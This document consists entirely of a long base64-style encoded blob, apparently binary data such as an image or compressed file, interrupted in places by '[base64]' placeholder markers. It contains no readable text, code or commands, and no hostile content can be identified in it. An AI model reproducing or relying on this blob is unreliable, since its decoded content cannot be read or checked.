6Xfw4Japo5zmpp98AYYq6qgNDfQgRRZhdBFHCyLYoEoGVf9YIUy0OuBQNRdmiKFOQlWTQUVB/AqiUSYu1dSxTjUilVQv4sGVDy6A1YiNZVWLllo9xoXIA3v9aJeQRCLyS1+AlevXYEsa5pgjbkBm5WSXeYZEZFxy+eW9pZFm5mlqwvZabADbduZw5TC653ysHZfwbnxy59xx0x036MG6VdfpxRhfDOk/45W38T/tpUceeByTV1/GKPP26X0sk+ryyy4PCFKrrhbIUoARyvoQE9Uw4QDPTPyD04BEUxQUK8EiRSKJRB1VYlNIHbvsVD4429W0WFN7446yBAAXIHMNAMgDZN9VZBvg6iXukYGVq8kv6TK5bmRU6mDlZY4w4sY+ezv/so/f94K5zwKm5btvmvyumR1s5+DWOG2wzYGb5K01XrlvBz+snHZlDBrow4duV6ii/6SDwKCV8kZ6yqxzmvrruMEuaaaz/7Np67jzxgDMvPfun0qoshLSRzU3+KBAOdM0E600SYTr8zhFDz0ZOe0UVAasYI9K9kkXVWyyTzWFRyPkT/WiD+h3ZaNZW2PbVlxy2TXAL9w+Qf8v9v+ivybkggE3YIQJ4JKYZALHGBAykbmM3TDDJb8Bbh/2Cly+TPOaNCXAX7aZTW4KBqcOdopiwsHNcEbIMN2AkHObcw50pEOd1eXuha2LT3g6xrHziKw37ZkUDLmzMQgwwIetAeI//4S4Mt8Z8YgKwUlJVmWznv0nQgRJ3q2a5zObWPF5FPkHqirCCjyw4otKIRZSnGYs8CmrfFcjXwCytr5qia0tbwHb2CTRhgfYwn56waP+xqW/v7ytbYKJmwChhMDIGJIRfusb3yD4t8AJznBpOpyZzHQdyHmwNn1SnOUUh5075clOvclTGQLVG1L65lChQxShXKgbVu7wlb+hlA5jNynYfQd2sNTOx2KJmx/uDonAhJCoHiSzL6LkQVBMiM6WSUVcpSIlVrzJTXT1E5988Yvb254IuPc9MzplfOQrXyPGt0Zqsa9aOXrfA8A2gDbcURK/[base64]/qQSZso1VbmnyEgkxb4o9c6ZQpemAEVFPKV/0ASu2Z47lLhcPXgyjN48VTnCOM5zlpCqOAmAHWTxgLnFEhCTAMASy2eIBT0jEBtLwi7K69W1upQMY/OhPTewhrgDN72PaxV92LdKgXmLEZ7o04IUWDjWUxOA/svQPiGJyohNtKCf1dB0SBoc4oTRYCnGzwue0UDuuVO0Oy2OylNqwNeFhz3hEnByZ6m6mQWxtqH5WIeTx1FZRfK2MGZI8GzOzt8Sd5oWOltTtYbOLKepm0qgrVala95xmUQsgAOEjQEjiAWkoWx2fYAs6cPnLam2rmP2X1n7GNa75DCBA8crmvbm5/5EI9atgJ5kmNkX2sIpNrJ4fm8lNEhZzzPnkb0AoSlPqxtC8QaVuUOnK1LEYprIEWaRqSctbPlpjrdmxjmuLvFQMKGlX8YEsQiAGYYgBC/FItTD+MZUU6czGSOwxUGfNzFq9JJqeLm6vkHZULx7Zi831YnSnG1XyWde65URnWbAKNkQ84QFteMIT0FY/LqfVrG7FRlvRagtsaMJ/2j7zkxgjiCbp1655hcybARxnCRqYoWuyZAk5WNEIK47QjtqowiS7HY9mcmLIGalvBH5pk27MxCutAQ1RXHDsfKqHKvuHpnWcFHGgQBynTjUbvgAMYESgCRGQQQEK8Ip/TAAd//8IhRfkMYEIFMAY8QgHBlAhkWROPMc+pvVDbLJz4urqqFxM6lGV+kU8BAFp3oNasTPAZOxqd0eG4CogxHblRDwb2nQMkiTqee0npJUOv0jr27AhX014+76acMWZmcQYxpy7v3DXa1/b7UjCBbZwCT5HAvROSTe1xkyNM2zjBs/nyE0Ysord3GQ1l53O/eNzytEsdjgbO89KKh0hbvgLSUva03pe84/KdDCTdxMXuEAMbMBEPDouAxl0HOStYMEEWtGEYgCjCcAQRjG+gAXdexwd8gjFBIaPjggAgw1VyIAyTSWqn/5WedCXZk2CXFwNHe3o2RPeUnudgdZ88R8qMvr/U7Fm7OtmVxboT8tb7DAAOwDCEA+QhCRSkAj0otd+2/[base64]/BlRClSHXp30GwhPBAn7gVxHgp31RkSKNkEbJ4nQBMGU3Aghn8X5zZAiG8AQpsGXURj91ZAtpcG1d/[base64]/+ADQaBjOIczspWGQOZbPEd906QhWoQ0PhEUVBAERoUi4EcF2HNU22N6WsFqTYds3JUj2tBddlCIKfAA8PcAifCRKSBtz9Ze2MAt3ZYGbBVW2jaJG7AH/+cIdOBtlLgYj6GJmrhfeP9lV+qGSHuVSIx0UKLobnenLxZUJv+igZjUgRJWb7boWCGYSXkyHIKGQpX1UQD3GytYMS6IjJ1ycDP4MSGzcCPDlTsITCKAcSmABZcADMVQCJdQDMVQe2hQDK9Ql1HYhWzwjU3QBNRAl1nAha8wAU0QBGIgA8Xwll/wBe1ofNv4CscXDmIgBqhwEzsla/yohj6nIdZDESJCIr0SBHOIPV7kAqzgAj5QBWtkRo0QAk6nRn0ICIb4BFZmCP8ACCH5D9KGXnekC08gLvJUVl/HfyrpJE7SVvZ1nGiVgG0HGZzYLurWZnyzV3uDUBF0L6RIlKNxOHqHirmRJoHHZ4QneOD/OZ6MRTn/YJ6xuHi+2Bqa5XiQl1nyQXmWYnmls5Vk6Tq0ZCn5aTul1Z/[base64]/93/jpomLQZOF1KbPmTd9FacSGGBfcp2Ds1B0doH/IjCowQFZopQeKG+22CgkCJWK128bJh0p+GG//9GCHPafKBOD4vGVNWgykjZLkJodRkSYplagXIAGQjgFTdiWX9B6D7qXbVkMEVAIdQmFe9kKoZALEwCFXJACBMqYXNgHuBcB/xAPpBCNRIgJKfAPuwB+SGFzvoOsteaPthKQ1KMrntaZP+qZSIM92OMCJ0ABKSACS4EbQQBOV7M12lCbU+Z+s8mR9OcJTzAEIXl/z9ab0VZW9ZQ/ZJcGxPl/ZWpfi4ENCFiACviccYdA0flmDTSncnanRElnfecbj7MN0fCwEJsphEd4kpNY8ACx0TAJ0WAd8DAJEtsb8LANpKQMy/EnyvAM0fAM8ICyKruLv4GyGhuz0eAehQKzGf97s8+gn7lDBBgLsSvGKL3gAb3QHT9LaZeqn0EbDR6gtEy7tE4bDf+QtE87tU1btULbG0o7CR6gtVoLtbnzMhKRChnwAAUqDFNwCSKaCGv5CjJwoA56ewXQClDojuGoqh/nqq2Qt6+Aly0aosJwCcawcVkADAWABcXwD91ofIRbDGwgDKgZBFR4jzl3hslUY2ioc7OiPDjmczYhIpxJPcbVmcPyIUQRpElzVKZJA1kgC8nyDwGAG10hC1RlB9rwCf/gfq1hCGPzAClQiEPQA1zwkYmQAkNwR3aEf/EqpvY0iWSHplNCBwI4botxk27aps4JGQ7YV9MJQQvQsZPwveD/G77iO77kO75QqybRcA938A13oL7koAyvcZSqISePRw7tu77tSw7ToQdkQAjwWwYjtA1QAAWE0LXPQLKZ9AyRAAMwAAsMDAORQAQlpZ4fFR3RwL7qy74w8A/RYTHpi78Z/AcIYJ+NEgPk4MAMjMJeOx81ELT3QAgrzDFMCwEzXMNLS8M3PMMdo3CE0MAPjMI+nMLkAAVBXMRAfMQPTAiTgg8M0MQeAML4Sw5DizswEwTm8IwPIAZcgLbQ+JZNMJdf/I0fR3u4943f2HJRCIXaCAyKiQnFgAVigHFYgGpwXAU+4LgzEA5sYAwc93od545xLBVVIAKUabkwY5k6VytC/xatnStN0TqtSTF0GUAFXMB73RoEr/sPoNmHmfwJsuC67qe76zRl8LeR6UUM0kZ/KZAGiXBeVxckXKa8YUcHjbhe0PuSTAK9/nqJjsCmhdRfecNfnxid8AADOwUD8HBBHDAHk2AQkbAN58AB56AMEwue2xAJBgEFfyBx/nAPfTJKlTUJM/oQd8DAz1CL/3DBBnEP0VAGE+x4dtLMBfEPk3Ao2/AHBzEJK0TC85Ep+ayz24EAROAB9+APZPAHvVADRNALRPzADv3QEP3QHkAE7TG0/vEPxjwqUOBDTdzEEAAFB0EOHkAIWzvSJU3SWovSJp3SmhoqxJQKZ8kF0/AA0/[base64]/bDLeLCiDHJbZFIyzqwAS3ZyzCpGAKI2k2ynJngCK+NvXAKgQ70GeeQ0QSRMTDwDLYRUfI8EP+gB9sQvxKmQnqQ2xj9DZl20HjCAQD8Dznw2/6AG9GwBGWQA//gARCRG7AQDTn/gG+YhRvyLHrsvAMi9Q/PANLcPN3fMAnm7WGsgwDpnWm44Q+TUAMI8A/5vR1EAAHYLBD3MNE1ALUwMwn4UAMtrAf1zRsC0RpQEAkLTt8SLnoDAQW9wMQY7gEQvs73q74e3uEg/uEe8B4uxuCjwox/CwdwAI3CgNPeiKBxCZfAMHvGl6DcaNS5ILfy2ApfuLdfAHOpxsaMiwlu/I5zDMczEAJUsBMzypCn+dRscAmOm9ap9gHZAxEP8tYCQUw0ehCI7GNW1KzDhWsj4mk/2lQISQUnEAFsYI8mosm4kcldY67qV9mE2JGmTDYeGZKYnQjRBm329wv/IE9ixVYbwK90/7ABukx20KsDZQqTrN12i9GmiAQZPJlX21vMBrHevIPM8csB0i0QULANAiPN4+kvAuzMBfHMzu3czwHSwN3NB4wn4/Db6x0J5zzBuIFoHMzBoe4Pd+ABS7AD+R0D/00QwU7PN6uxS6uxM+soCBADsF4Qk7Df3LHQ6j0QMOABCOABxixx4D7d4h7u5E4Q943gDDDtC0HE/8Hp/rDRDIDhDOAB4+w7Bo4dovIhcDANnWq2Uu62jGuY3piNdQkMaIAGUPgKudAAuUANETCrSkh7bAyEGwcMBwoMr7B7XMjGifnUnLA9O0EF1OMzEwGaIlAFVSAMmJAFWSADNIABVbA9k//MkDuBKxkwIL6V85fZjwA55notuqJ7FAdpVCfgeoZdRlLTCK3xIswgC7EwyrIg2WSzkbz7ru1qiLaQAvU0BT0QporIZdxCB/9gC2Nv6C4JvWh/pmuK2mpaSLFN6bM92/ayDbgdTLvNAeWA978+6nlP3PPbGu4wDuou6t9AEGTgARzQ6uhd9wIRCQiQAxyQAwhw3AahBzEwDvK9Dc+g+Zy/+fDdGtG9zlA7tOPwDIxv0PeLwVD8De2gCtAu7fl8AP9wQ8nxHURgwvVe4TQMCwWO4Ew8+AnB7qOi4AeOD/kB/O3u7gIxCSyTHKISBMKgC5dQasKwxX87l4dpmHNZl63/cHscP8YM3/[base64]//bKkF08aWLWz/0tDBRsfuHmx76OjYkwmbI02O/gZ246iwI8SJHTFa3Hifo33wYHikXNnyZcwdYcDjwKEch0mWI43jsE2Z6W3wtp1DvW1cJMtQYFMmN64M/4cy46Lds1ybQw5lz2ZXhiK7uPHikY5HW5K2zL9xoSvf+UMGSjTddzJvT9vd+3fw3Ymk3REDyuVJ/[base64]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[base64]/UYAwYIB0qBi1D0QQhGrIJNWQtLVsd0IFPKDCDDR40u5Q4FtL9eSXeHh7LJaCgqlMxdnIfEAsLKEqQ0A3KlvBylhcJauuYEV6T0jDWB4glq60gSxp0EEPvGsXTVAL9MGGdVIfdmIfeXMnxNA3d0KCffiH9wqoP1AyClSyCZwX/vGM/4mNiTOw/RkYCZuXUgCob4iEI3OQSciBXriw7bgDnUsxIPohnOoIERIp9mAPlusOlFKPlxMxmdOYGCCCGqC5lToCVYANB9ADZDiCIzgAJsSBI/iHI1iDKJzCKlyDUXg5p7uFpZuOnkI5nOExURCFrpMxJ3iDISMQMvgDCMiH/[base64]/rrAXFLA7gAQDr4B/FClr1gFv92ijdn2bd9a68E+Lf/ggWTCxAeExeCKYWCigaK+xmFSoYcKAWR8wdCeMGYygFeYMHMiIT/ugdVKIWe/MlSQJg7KAWNYTmjBI8dXKmXW6ERmxAEEEKUQYADuAVecEIP+AZyQAYp/[base64]/FqiHUPCFPqCECti8aKQBJVABY7CBQKMAY0jO41QCG+CEcMCAzRKD0lLGD/gHS+CE0nLFKmCGH/gAS/gBS4iSV4AEYMCCFOACDPCBnqiytOBGHzCKKkCBWNhPFBi/YxIDS1iVrEgBMSgCVkkuVVnQVnkCVUkEszCE7DILsuge/UsDbPCuNEgfMKADW9CLivwH9qmL85K39aoW9+KxkdwhHsvAaLiDsvMhmiQgGFCDcaAoDZKh/IDRH4LRIEIPg8FJ+piEsoOBUpC6nvQAXrjJ6eiwJRiH9mCPtJDS7kgHBEAp80CPjumFGOBSeOjSGPjSaAjTF+qYtCAH5UgOKCCH/+44gH8IKTdVhDbtDibMQvSgMS6Uy9jgMVUgw+2IBFFwAnxwgqt0qswgg3s4QX/AS73kyyeKMrcTBsGcBjHQBRSRETqiRGp4hS6qxLo6q03lESkoM8CLGzz6xAnQnFwIBT3yghxJk7FZRYVgmz6Aq+QMg9O0gQIABRbIBWAwBhr4ANc8zb4apL8yAkAaJHBIghfYTTO4tC9xgQLQnF/0BVBwRoVwRkoIA1KsAFzd1T6wVmf0tFn1tCyQgSzYq72igT7SgCKggCIwAnDIgjeSgWCQgQLABEuwlOApin/[base64]/cIJRgMs30Lk7mISYfBBGzUs7LBpWEogHSKYO0YVL6CJKJLwe2dQX0UQ90qMeyZsxM7MYSby8mRNq8AIckQfUFZtONN3O4aRZDc0+AMYvCAPrDAMVuFZLkodU7QM2yAJQWAb/CjhFZEXWJBAAv0qCQTICw3FWXQSTGfiCSvIF4xRXUPC0a529bK3ea6WEa+0DZ2wbYEBO61QC2FSBMdCAMQAscAAHCuAkFqgRTgKFMPABn8gAERABZmCGENBfa/TP8ROVeoTPY9IKhTUEYagKLjhgCWUuVxmLroCu+LO/s/iHhdwebPA/ju1YWzAfEG23kM2EZDHRk1XZfViECNypFa3ZFhWwHbKMb1CFo1VabhggI1Xa+4Kw17iMf9IPabCGdxgBIP7hEaC4ScCBkssMu9SPb9BRj6hBE7pBr9XBmkth/YCCXvgHlJGPeWHbqfyHLZxKMP7iWziCLhSZLSzjKuZT/z81GhjwgLJ0gluA43/gDeoYmsPVj8RFuybCw/[base64]/y1CRT4gVgIAe8DYFFpnoJNgQ8YAvgc0CHABFZplURIA1eBJvizv67AP7LQv/szN/2zBY1NAwylg/GxBT84H3j72P89oEiKFNn4wTd+K2GQVFsqLpCSpFnMyNuOuANueAeURmmipYx74AVyKAU1GIFkkOl/KEP9aLIffod/GIHuIGIcUAMhfamyw4yhzNoG2sHvOMoc9I6kXLEagoIYiMq0rYy17Y5b+EGrDuOptFORgWM4/ugdm5ewU4UgK+sg8wBRGIW8DNw4HgVC4ClRADJCuOO7nAQPyBii2csm0hiT4EZAcJrC/BAVIbw2wpG8+VTBc8Q+89yuIbxH3DRLftXKWeVOhJM+sBNQAOVZ9d1a/T1jGF9dBQVLyoVsWDPv3TzoNF/A6qtaRt5/wE1a7IbVg9ZGMoZQkIfhlF7tBQVKyNb/Xd3V3k5F7uVtXK2AV7ZOGxgDFdAAAdAADHBuY2AbtMECFPiC36MBFEC1YxOBY8zfWFBPI0ABd/bPqRBYq+ACVUkBrcCC9H6AViEG5sKK6Uk/9Xtg7LquNtA/b3JIh27o8hmvugCfvADZ9tmDwvCDxBCEk7Uf/AkosFZLDHy4lYza6SiFnObpqauMF76He/kDNUiGZIgBm86PGgVinvYOn8aoGe0INPUooYwGN/WObaBSGv8OK8XSB5+hK4YPLQ4oVQgpIrjqIbwF9hiPdCDyWxCxW+jBmEEGPYVwjUtT5Jhy5fAAJ0iLIFMODBKi/PEhDGKXsyYEvqYCH4CDZJLc/[base64]/rLC4kucD9AlvbZC2zgi/bRgcI4DMVY2Y6m6hzPqYb7cHNp4enghoQjOG7QsaEEqCQjhGQA6p8hBDWAaa488X5p2v+fHhCKG8qhJuqgrPAGgtK0MMquXer2cLmn7pipnGrKgAUG8GLvMFOVv4UacPmpRGMZa7qnc5CY/[base64]/3W8DutALDNWBDSWncyrweCtw9jnwZbm3f1iEBt8pNTBr6Z9+s1b4gOKfDaxZy0iyF4sEMNw5moSols0MchgQoyWHNbQGa0iGrvwHIh4BjBog6khDB1lihHHijaHS77hSHgQIfwIHEixoUCCUGP92HIj2zSAMVTUO/PtHpKJFjERqpKsxsQaUg5NukUQWkiAZGDDIFIQC4yBMg5MgvIxp8+bBb5PwYexZMVUAMXCmwbk0RVcxYa9yNWDaoOk1prmuNaDK9Bo1aq1avWo1IRe1XBO2Zr0qtWkDL2BDsZjQlgVcdH36gAJVoIAxJUoqFIgATImNwBXCgOpDLdSECRG+/0S4S4nSMsA2KNhQMUYA5sy4cBnBlSTJD9AzzNx49IiKFSrVXEx4Km8CpHpwWbCVzaKPr7q6d+u+y7dChMJ9YHt1O6FAFhUamIkQwYzZCWaoQsT6oEEDBgFFtotBUQWFmAeGDKEoX/5BiiFDuGzBhCVRei5TnsCnP2hLoiG2Hjzhz/8JgIk88c+AAD7xyxNp0LEHHQ0yyOAGezCog4R7/GPhHo5kuKEjjiCRCRIJPFMTQbCoMYIaKaq4IospvqMGiQPBME45yUxikx44+fNNjP7cEUlBhCQDo4738MJLJA74Qw45SrbDTTLWJIPDPzfKhEMpdwxkZYkpksOSjneU0v+jmDn8g4BPFW3zz5pr+oTmPwcccJKOMEGBTJy3eKBlQbCockANt/R0UUUXbRToLSaJdMAtTtxCp0D3eAABnwO5VKdI+ECKKacDSQoBT2n+k4oP0zwAhzjTXFIMGpe08lQusT7V1FTZUPVUVNRMQE0TYTWQ1VZdhRVWrMTmEsphXoSyLFu30WUXckqEIe0WxtxVAGAqhGFDBVnM9QUW8YTzBSjsUFJABYPZMEZll12WGWZJcAbOZz/8cMNopT1ihQtU+JtFVl6kFYqytBFcTygIw9UHC7447AtuDEsMyVtwtWIwNRFkUdkHqGTgAnTMhADdDEZooNwwGBShQhEaeFf/[base64]/BFGFMJfAAYcwrL7yhVlXzXrNNc5U9RSxZYH1/8orTQjrK/1+FTCCEWwCiJnNXEDRGHR1i1phyEIWGvMFG4QhDOniy/sKgQU2RCAClADFY/QSmMCoYF02gBdmNgMOz3wgNPbClxke4YJ9uYAMxvBCNrJBi7R4QVk9pEUPvQBEZdWGBbJBDLNCAZYeHoYaamEBcsKgAiOg4gRmiMUJsHiCE/[base64]/[base64]/YUsTsqAEClDgAycIwQxm8IMZRMeKJlOBAIYhgDGoQLDDUMHMzAOeNZqHPGocj3p6gIktFIEL6UlED9IzhEQkQgZT8EQK+pMIW0itP1FzGtMQmYatYcMTdAADHRS5oNlWiGwV0pCG/pGJf6jNc8y8SSjXhje9mZKZUBjBbw1yh9wRBArjOGXdork9g0TCGiOA5i+p+4wcPPe3k4Dm9+7AzLatIZp+oybhvoG6gnwjGuHsCexohxHb/aN5BvmHB1SR3/3qt78e+C8yKCInzgWPJPUVVfIYcKhbMCB3IynJplKyEutxb0tOmETpDuKAe0AOCh7+MDkg8Aco3CPDi4PA/xtART6f4KEKxXhFMZrw4lZoxSlVyUZIqXKr+0WFo8L6yv0EmJUJSCEryDKgAWezsD40xi4gRM5gthUGY3QrCzSgjBKWkdMKKBAUbHFyupY6wsAI4KnwiqoRpOoZ0LD5Bj/IqmlY0a8ZsGCHtMBxA4ZYVhzvsAE6fAoRyxorL0ghMdRICwtkIAMaSNEIWeziBz4wAyzG4gfXOWwRhrGyIqhMA0WwxAdiIQYxxGxmo06jGtOYHmIUIY9GU8+r1TMFGfQgDU57gCdssbT/FPIJttA1GFaLjaxlTUJ+qJAOHHmhSmbIQ//gZJ+ekdyYBBciNDKljabJSpx8g7kCIcMkpP8kpX/wkhsORUkprnvd6RaEDIR4bg68iwMYweAOMPAbLHgxAhyswW96+AfwTIfNa5oJTj5pE5tcVxE4ycnB763IGo5AJXf67pbN/FOg5qlgj0B4UY16VJ0uVWF/TMIJ8CTIN9oRCYV64LeReEM+3vAGDxAiErY08ZLegI83/EOiPRGBME66FbIQa6WwwtX8YAUWtwJLKsDySlmGbJy3TAAdtwmOk30DZb1QgAYl1BYNjBEYdtlAWkoART3q0YfHhFAy7Coz3KEqgKhO9TNttippUIGKTXCVCnXO4azOGsRD+9mseCaiWWElBSV6YQLAQM4W1mWvKnygMy0MgRV/ENX/kw02sCwLbHosoVhLkBoQMFsjzmQGxzrKsWh/vONmffaEFOxHam2QRBt+/bRBXm1rdPDEBop9oQU1kmwLMraEMLmIbQhXDdOGSbXv9oxycEBvzKzu8wdyh8DF5B55w7Y7cxcJFY0gGbxQHN5ykO0rWYMXz/gHN/zWNhzM29vSW6/0VMc619Gu/7H7RzrQF+6IRE9MXAFKnID1zu9AhCosXPH4xPEkD0cwj4ORRKIQlE2I3D/1jYdxoN+UHAREAo/c2x9MAn7913+xW3N5wAlSDwpOwohFAgyck/ikWKiw2LjQmDwQy0ihRaw4xY6tFFiARSsMoa58RVjsSmJsRVus/9WyTN1tQEIHIdVdfEEBUEJODYJeqAANQNC0lJ0F7cVeeFldnEu6LMMyjBm7vJ2ZacbcSZVU2Z296FVekYZpUIELRICt2A+fBREQ9WCe6RATzUqxNMVxXAvXaYARgIPJmEyoMUOlXQcFhBHLVCKnDYGmYYDogUd3PBbPuBF6/IzOrEerEUMPmCJn8dHV0Ad95AeAPECvPYEnGFIhgQE26MCwhQ0dbAA2+EHY6KIg0MGFSAhugcgiEMHawMI4HBT28I211UiNMNMqZV+kPJ8eqMEp/YM1OB/OkYGHwcAqjQAqdeMfDBMzDgQyQRO52c39QRMO2J/2ZUk2lYKZcFPCbf/DNyVcmhDKQpATAVaEAYrKxO1TxXVSA/6DoIjKRsSAR9yTg+kTP/kTTgyUQdyDHnyYHqiCE2yKA3iAE+SDKNDEOo3kHQQcyqUTSq6TNPwXisncirEYFnyBYRiLPPjgYQyhrDjFD/[base64]/[base64]/1RBDEQzFEwKHV5EjFylhkxbAYXS5AXUsBi1sVR/6UxQFdDAs0xj/UxQJVIQNVwFPeBU7p1GB0JWWU3QVdIRYORhqOENwB1rugkJAKQJolgREYab0kgV7B/[base64]/OIHM7VzPpUkqiP8BMMgANXxUTTrdKyhGK6CDoekKSnEFMBgVV/[base64]/m5mYySR8D3XxAniO3B3onz2+zv+Zp3kG4O04XLXuwJv0RA2gSTr4jn2yzUHqp/EQgQQuz3puCYBiYExoYEycjn1Ggig4isntbruS0j/[base64]/8EW+CkxJIInOHEayEAaNM0ropaB/Nov/AIdQGrXROqDSEilHt/XIMGZJKPvTJO6feA4GO+M/KaqGsQ0VuR2ekopwMJBgFv5JQMH1KpNSIqUQJO5QcQznKNAGCsOmMk/[base64]/[base64]/Anx/mnTOwTKUsP9dgn8t6niSW2B3zc89oyTMDA9OpcipVPBqBPR03ADvJPwUbAKwz/ZSHIQFKwQSugwVEUQyFUqIz1j/+474aOBZLFhZI5iwJdoWNsWU6Bc49+HWHR1TnbQBoChld+XbuYrJGGxjqwcxLAGWn4aBvGy9yNQZi+4ZGipRmgAhVgQBClheG9ZQh3N/3kUEPfhl1cUAWkIWVYBiUqh9PGQslotGF19A3H93ZsBxlxmiXEQnn8A82kB8+gx3r0DJ/SRw9MQQ8IEmaNloCYFk37GtX42hOAwS/oWtUoCE9vAKU+iBjbpkWYsXGVQinEn0wwNd6kKnBO01Eb9auWgiIbBCGUwjfcQyQ8wziM644IUw5YQ0W46i3f6uWIxI2bSS8MKFUbRLd52EXW//LpLEQ4OavCzWfvONh3pglf224nx5O2TnmhdCuiBGjmOK8qYOCnCJRwlWv4OMEoOMrJOTYpQQC8Vq+ooAoHYXYu+A8a1Pn5akwhFAIbFMI0oDYbCAMb+E9XDHpQ9k8EFAMkWDMRJcbCsEBh1AVfTOVv5NQyhEGPUpBuozeQsqHGSrTSzh0LoWVe6d0dNkNFyOwNjF3c/YMAHPc6CMAygNAypOyarcMMoMINsIIxEFBZCQyVdnAIf7fOftkV3vY/LMM/DLeYvgs761USCObSDtbnxfcYtcwkMianJdZirRHQjCaqqRrQJEIaEHhMiyYfmTtN0/SvHcgh1WJsLYgnYP/NggzfIyFBUUMnq96Bvltc9JESPHBAAnAAB1xfJIC1jEx1KYxuNk2ClaTuEtD46agfIlvD9jhAjJdfj8vEcnIXht0EOfiNmHyOGgyr9PybJq+u/7kuWwugg2lyeapn7uK1jPQulv+DggUvBToPSahCj9yDKKS5Pxw227wydb1Bo+DDKKDOvo+qvsMEGSw91B8EZLvke5lDISzzrmh2UMqY/zQBoBdDMUyBDmzUBPiPT5JFsHAFZzth4zXLwkDM1WkdjIZZBZRdOJsQJY7BGo6ZZHydCrA6O3cRX6ECM7hAv4gAFTwCKuhVVNW9OgvA0qaZAPhCKPhC3acQZ3wAdaP/QjP0AVkJjBD5mQaDMAfzLAcjGl0UwD9smW+Pnd5Xhhg58A9UHuRD/qZ5tA7rMA/n/rVvh3no9wP8QxqNByiG4iAcsbjLx7gnKmjeEU4PEqM6uK4hCBgkCE83UoOAwR5of9hAEoggATKCKiEDl1mT0jj45iKUOHd6Tozcg4ffkphMVzAp9UBsmL11GBSQQynAG3wCBK975HiNwDHCmgd/Cxn685DD2j9r5BpWZAgDisV7qkb8+6dGGgxYMEhC8ehxxz8ES7b9a7lticeWJ08SOblDTUaLk/7V8OiTZtCeCA4c8HDHIixVHm8J9UikBtQaB24h01lx0pFbB1RFqghL/5QqpA2heK0IQ9Q9iwzJeHDi5BbcUf8geKhbF8Zaf+Tu2vWr0GKkf2/wvfmHD4JTPCiKNXn1qpWMx03QNH71JZ6wKWgct2riGDI1arlyiRbdCnWrCRNCTWjFAjaLPrL7gAJV4DaoLBV4K6HEe9myMDYo2FBhQ8CY4yqUK7fxHDr04/[base64]/Jx4o0/1FrrnsTyORj/[base64]/tMSQFGr0McgUnkjhSSORnIKLHtJA8sksqaSyjS3TeAKMLa/0xBM6NgBTTDPNRHNNHXQgQl5YnlmYzobslBeGZxZZAgoYyNBr/[base64]/CNhCEPeQmDgAcIgBmJOAYQw2PCF12QsNa14BWU+5piRkSYXqQkjGFWWjWs0wGWlYU1rYDMBdEQIFJTIDSUKQMed/awCNlBChTCkHPVwbXCEgw7TBvc1phmSa1BTZHXUto4fqIASUP9TgSHhM4ZhUKJslFjGGDTgnnXgwpM/uAF/VDA3A